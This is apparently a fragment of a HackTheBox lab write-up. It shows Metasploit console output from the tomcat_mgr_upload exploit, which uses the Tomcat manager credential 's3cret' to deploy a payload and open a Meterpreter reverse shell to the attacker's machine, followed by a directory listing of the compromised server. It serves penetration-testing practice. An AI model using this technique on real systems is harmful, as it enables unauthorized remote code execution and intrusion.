 httppassword => s3cret
[msf](Jobs:0 Agents:0) exploit(multi/http/tomcat_mgr_upload) >> run
elfelixio's Home
[*] Started reverse TCP handler on 10.10.14.119:4444
[*] Retrieving session ID and CSRF token...
[*] Uploading and deploying qaoY6hKeUyawLNl...
[*] Executing qaoY6hKeUyawLNl...
[*] Undeploying qaoY6hKeUyawLNl ...
[*] Sending stage (58829 bytes) to 10.129.37.214
[*] Undeployed at /manager/html/undeploy
[*] Meterpreter session 1 opened (10.10.14.119:4444 -> 10.129.37.214:49192) at 2024-04-04 14:1
0:47 +0100
(Meterpreter 1)(C:\apache-tomcat-7.0.88) > dir
Listing: C:\apache-tomcat-7.0.88
================================
my_data
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100776/rwxrwxrw- 57896 fil 2018-05-07 12:16:00 +0100 LICENSE
100776/rwxrwxrw- 1275 fil 2018-05-07 12:16:00 +0100 NOTICE
100776/rwxrwxrw- 9600 fil 2018-05-07 12:16:00 +0100 RELEASE-NOTES
100776/rwxrwxrw- 17454 fil 2018-05-07 12:16:00 +0100 RUNNING.txt
040776/rwxrwxrw- 8192 dir 2018-06-19 02:06:55 +0100 bin
040776/rwxrwxrw- 4096 dir 2018-06-19 04:47:35 +0100 conf
040776/rwxrwxrw- 8192 dir 2018-06-19 02:06:55 +0100 lib
040776/rwxrwxrw- 12288 dir 2024-04-04 16:02:14 +0100 logs
040776/rwxrwxrw- 0 dir 2024-04-04 21:10:47 +0100 temp
040776/rwxrwxrw- 4096 dir 2024-04-04 21:10:46 +0100 webapps
040776/rwxrwxrw- 0 dir 2018-06-19 02:34:12 +0100 work
HACKTHEBOX